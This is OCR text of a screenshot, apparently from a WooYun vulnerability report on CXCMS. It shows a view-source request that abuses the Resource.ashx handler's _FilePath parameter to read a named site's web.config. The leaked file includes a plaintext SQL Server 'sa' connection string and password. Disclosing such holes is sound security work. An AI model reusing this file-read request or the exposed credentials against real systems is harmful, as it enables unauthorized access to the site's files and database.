 360安全浏览器 7.1
» 文件 查看 收藏 工具 帮助
view-source:http://www.cxwow.net/Sys/Handler/Resource.ashx?_FilePath=/web.config
CXCMS
WooYun.org | 提交漏洞
www.cxwow.net/Sys/Handler/Re
view-source:www.cxwow.net/Sy
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <configSections>
4 <section name="rewriter" requirePermission="false" type="Intelligencia.UrlRewriter.Configuration.RewriterConfigurationSectionHandler, Intelligencia.UrlRewriter" />
5 </configSections>
6 <rewriter file="~/App_Data/rewrite.xml" />
7 <appSettings>
8 <!-- 连接字符串是否加密 -->
9 <add key="ConStringEncrypt" value="false" />
10 <!-- 连接字符串,(可以扩展支持不同数据库)如果是加密方式，上面一项要设置为true，如果是明文上面设置为false -->
11 <add key="CxCmsConnectionString" value="server=.;User ID=sa;Password=12344321;database=畅想;Connection Reset=FALSE" />
12 <add key="DataPath" value="/Data/" />
13 <add key="PageExt" value="shtml" />
14 <!--编辑器设置-->
15 <add key="FCKeditor:BasePath" value="/Sys/Editor/" />
16 <add key="FCKeditor:UserFilesPath" value="/Data/Files/" />
17 </appSettings>
18 <system.web>
19 <globalization requestEncoding="utf-8" responseEncoding="utf-8" />
20 <browserCaps>tagwriter=System.Web.UI.HtmlTextWriter</browserCaps>
21 <httpRuntime executionTimeout="3600" maxRequestLength="1048576" />
22 <compilation debug="true">
23 <assemblies>